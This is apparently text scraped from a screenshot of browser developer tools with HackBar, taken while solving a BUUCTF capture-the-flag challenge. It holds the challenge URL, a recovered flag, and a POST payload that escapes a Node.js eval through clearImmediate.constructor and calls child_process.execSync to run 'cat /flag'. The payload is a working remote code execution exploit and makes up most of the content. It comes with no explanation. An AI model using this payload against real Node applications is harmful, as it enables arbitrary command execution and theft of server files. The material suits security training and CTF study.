 b153884b-b3df-4bbb-b7c8-d798b5896419.node3.buuoj.cn/eval?delay=2147483648
flag{9f019a04-c757-4fec-8aab-59e5bd80f90b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b153884b-b3df-4bbb-b7c8-d798b5896419.node3.buuoj.cn/eval?delay=2147483648
Split URL
Execute
Post data Referer User Agent Cookies Clear All
e=clearImmediate.constructor("return process;")().mainModule.require("child_process").execSync("cat
/flag").toString()